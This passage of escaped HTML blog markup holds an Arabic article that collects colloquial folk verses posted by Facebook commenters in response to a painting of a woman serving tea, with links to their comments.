للامي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;لمن لفت ياخلق فـــاح العــــطر شــــامي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eشفيت لمن دخت چان الگــــلب ضــــامي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ســــكران بمحــــبتك رد العـــــگل ليـــــا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأضاف:\u003Cbr \/\u003E\u003Cb\u003Eخش\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـف النطحني العصر الطرف بنعاسي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;زلزال بيا رجف گمت اشــــحذ انفـــاسي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eملامــــح چنـها الگمر والطول ميــــاسي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;والطرخة شــــيخة عـرب ملا شــــعبانية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوعلى الرغم من أنه شاعر فصحى إلا أن\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/bassam.al.bulaible?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfOTc3NTI1MjYxMDI5ODA2\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eبسام البليبل\u003C\/a\u003E\u0026nbsp;كان له لإضافة عبر بيت موليّا:\u003Cbr \/\u003E\u003Cb\u003Eيا ام العب\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــــايه الحَـــــبر خفـي عـلى گلبي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; العين سودة\u0026nbsp;چحله ودگ الحنــچ\u0026nbsp;يســــــبي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eسبحان من صاغ الحسن تا يعترض دربي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; واني النســــيت الهوى وش رجعـــــو ليّـه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأما\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100015465450039\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTI0OTE0MzgwMDA2OTk3OA%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eدرة الفرات\u003C\/a\u003E\u0026nbsp;فالرأي كان عبر حديث ثم بيت:\u003Cbr \/\u003Eما حبيت أكتب من الموروث لكن بي هالبيت اليتيم يناسب هالغزالة:\u003Cbr \/\u003E\u003Cb\u003Eص\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــــفر التراچي لعج مابين جيد وخد\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; عالساريات الفجر ريامن على المــارد\u003Cbr \/\u003Eمن شفتهن يااحمدنا مني العگل مــارد\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; والگلب يا ميمتي ســـــاح ونكر بيـــــ\u003C\/b\u003E\u003Cb\u003Eا\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوكانت مشاركة\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100001696468837\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNzE2OTc5NDkwNjgzMTAx\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eعبدالرحيم الشويمي\u003C\/a\u003E\u0026nbsp;هي البيت التالي:\u003Cbr \/\u003E\u003Cb\u003Eوالصاد صبو غنج من خاطرو هوا\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;خدران ﭼاي الترف من شوفتي لوا\u003Cbr \/\u003Eلمن دفگ بالجدح عرج الگلب كوا\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;واروى دماغٍ لفــــاه الكيف عشوية\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eأما عبدالرحمن المبروك\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/jareerm?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTczNTI3NzcyNzA4OTk5Nw%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EJareer Mabrouk\u003C\/a\u003E\u0026nbsp;فقال:\u003Cbr \/\u003E\u003Cb\u003Eيا ترف خدك بـدر ياضي على جنانـك\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;خدك ودع يا ترف من لون\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eچيـــدانـك\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eوشحلو دك الشذر بالحنــــچ\u0026nbsp;وابدانـك\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;من يا عرب يا ترف تشـــــوفلي نيــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوأطل\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/mohammadalhomad?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTA5MzcxMDg0OTQ2MTI4Mg%3D%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eمحمد ابو هشام الحومد\u003C\/a\u003E\u0026nbsp;ليقول:\u003Cbr \/\u003E\u003Cb\u003Eوجهك رغيف الخبز ضحاح من بندر\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ريجك عس\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــل فرعني ما بين بن ودر\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eانشـلت يمينه بعطـــــب اللي يبني دار\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;عرســـــك على غيرنا يابن الحموليـه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوحين حضر خليل ملاوي\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61551602163641\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfOTc0OTg4MjI4MTM2NTQw\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eأبو المعلا\u003C\/a\u003E\u0026nbsp;كتب:\u003Cbr \/\u003E\u003Cb\u003Eوزنه وحشيمه وحيا والطيب شـايلها\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;يمكن عسل لاشهد من سال شاي إلها\u003Cbr \/\u003Eعند المغيرب رسم وشلاش شــــيلها\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ألوان كل الحســن وخضـــــاب رثميه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eفردّ عليه أحمد رشاد\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100068554133768\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTI0OTc0NTQ4MzE3NzE0MA%3D%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003EAhmad Rashad Rashad\u003C\/a\u003E\u0026nbsp;قائلاً:\u003Cbr \/\u003E\u003Cb\u003Eوزنة وحشـيمة طبع و الطيب منبـعها\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;خاتمها شمس الضحی يالگ لاصبعها\u003Cbr \/\u003Eعشرة جوازي خدم ليمش\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــــت تتبعها\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;صفين عسكر حرس تا تشرب عالمية\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأجابه\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61551602163641\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTA1NzAyODE2Mjk0MTY4OA%3D%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eأبو المعلا\u003C\/a\u003E\u0026nbsp;بالقول:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eهدله وعنود اللفت للشـــــاي مـــلايه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;عراس لبسـت حبـر وتگول مـــــلايه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eآيه رســـــمها الترف والنعم مــل آيه\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;حرمت أشـرب حلا عايش على الميه\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوقدم\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/abdulsalam.fraij?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTE5MTc2ODEzMjQwMTMxNg%3D%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eعبدالسلام فريج\u003C\/a\u003E\u0026nbsp;رؤيته للوحة كالتالي:\u003Cbr \/\u003E\u003Cb\u003Eصبي اسـتكانة چاي زيديلي سكر\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;وج\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــــهچ الكله نور خلاني اسكر\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eفانوســكم من ضوا وبيتكم عسكر\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;صــاحت عباية حبر ليلتنا گمرية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأما\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100022207450222\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTAwNTI2NjE1NzgxMzM1Mjg%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eﻋﺒﺪﺍﻟﺴﻼﻡ عبيد ﺍﻟبليبل\u003C\/a\u003E\u0026nbsp;فكتب: أترك المولية لأهلها وأقول:\u003Cbr \/\u003E\u003Cb\u003Eوما كان عشقي للشاي إلا هوىً\u003Cbr \/\u003Eبصاحبة الوشم تسقي فكأنه دوا\u003Cbr \/\u003Eيشفي عليل الجسم ثمّ يُسكر\u003Cbr \/\u003Eعقلاً ما ملّ من جمالٍ وما ارتوى\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوجاء بيت\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100026322611458\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjk4MDA5OTI5NDA2NDMx\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eسالم الخالد\u003C\/a\u003E\u0026nbsp;\u0026nbsp;ليقول فيه:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمنين ذاك الســــــعد يجي ونشـــوفو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ألا بس بالحـــــلم انتحرى طيـــــوفو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eجفانا العمر وگطعنا الوكت بسـيوفو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; واحنا نتنى كاســة جاي صـــــــبحيا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوقال فيصل النايف\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/faisal.alnaif?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTQxODU2NzkyNjI0NjY3Mg%3D%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003EFaisal Al-Naif\u003C\/a\u003E:\u003Cbr \/\u003E\u003Cb\u003Eدخيل اللابس اسود ودخيل الفصل لونه\u003Cbr \/\u003Eيعض بروس الشفايف ويغمز لي بطارف عينه\u003Cbr \/\u003Eدخيل اللابس اسود.. لاب\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگ\u0026nbsp;عليه يجنن\u003Cbr \/\u003Eالخد مثل التفاحة.. والحلگ\u0026nbsp;مثل التمن\u003C\/span\u003E\u003C\/b\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمشاهدات: \u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003E* تفاعل مع المنشور والأبيات والتعليقات بشكل إيجابي لافت\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100095264148766\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNzEzMzU0NDA0MzYxMjIy\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eد.عبدالسلام المبروك\u003C\/a\u003E\u0026nbsp;الذي تغزل بإبريق الشاي بعيداً عن الفتاة مازحاً: (يا اخي چيدان الچاي جميل اصلي).. وكذلك كل من الفنان التشكيلي محمد الرفيّع \u003Ca 